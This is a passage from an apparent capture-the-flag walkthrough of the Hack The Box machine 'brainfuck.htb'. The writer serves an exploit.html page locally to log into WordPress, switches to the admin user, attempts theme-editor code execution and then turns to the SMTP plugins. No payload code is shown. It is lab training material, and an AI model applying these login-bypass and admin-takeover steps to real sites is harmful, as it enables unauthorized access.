 Go to localhost (this is the HTTP Server just created):

Click on “exploit.html”:
Click “Login” Button & retrun to brainfuck.htb website:

 “Looks like we’re in”:
Inside WordPress:
There doesn’t seem to much avalible to this user, lets go back and switch to “admin:
Go to Dashboard >>Appearance>> Themes >> Editor:
I see a message: “You need to make this file writable before you can save your changes”
So I’m unable to make a Remote Code Execution for this website.


 Go back to website to look at Post:
Seeing how this has to do with SMTP, I’m going to take a look at the Plugins section
